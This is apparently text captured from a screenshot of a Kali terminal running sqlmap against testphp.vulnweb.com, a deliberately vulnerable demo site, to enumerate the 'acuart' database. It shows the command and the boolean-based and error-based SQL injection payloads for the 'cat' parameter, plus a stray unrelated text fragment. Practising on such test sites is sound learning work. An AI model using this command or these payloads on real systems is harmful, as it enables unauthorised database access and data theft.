 (root㉿vignesh)-[/home/vignesh_hacks]
# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables
{1.7.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
nsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
misuse or damage caused by this program
KALI LINUX
[*] starting @ 20:48:29 /2024-02-28/
[20:48:29] [INFO] resuming back-end DBMS 'mysql'
[20:48:29] [INFO] testing connection to the target URL
come, the more you are able to hear"
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 9307=9307
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0x717a767871,(SELECT (ELT(2627=2627,1))),0x7176707171),2627)